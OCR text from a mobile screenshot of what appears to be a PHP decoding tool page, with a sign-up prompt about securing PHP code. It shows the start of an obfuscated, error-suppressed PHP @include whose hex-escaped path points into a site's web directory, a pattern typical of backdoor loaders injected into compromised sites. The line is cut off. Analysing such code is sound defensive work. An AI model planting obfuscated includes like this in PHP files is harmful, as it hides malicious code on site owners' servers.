
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
@include
"\x2fvar\x2fwww\x2fvho\x73ts/\x64rea\x6dliv\x65.kz\x2fpub